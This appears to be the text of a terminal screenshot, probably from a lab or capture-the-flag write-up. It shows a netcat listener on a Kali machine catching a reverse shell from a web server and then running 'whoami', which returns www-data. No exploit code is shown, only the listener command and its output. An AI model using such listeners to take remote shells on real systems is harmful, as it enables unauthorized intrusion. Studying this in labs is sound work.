 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvvp 5566
listening on [any] 5566 ...
172.18.1.144: inverse host lookup failed: Unknown host
connect to [172.18.1.128] from (UNKNOWN) [172.18.1.144] 38688
whoami
www-data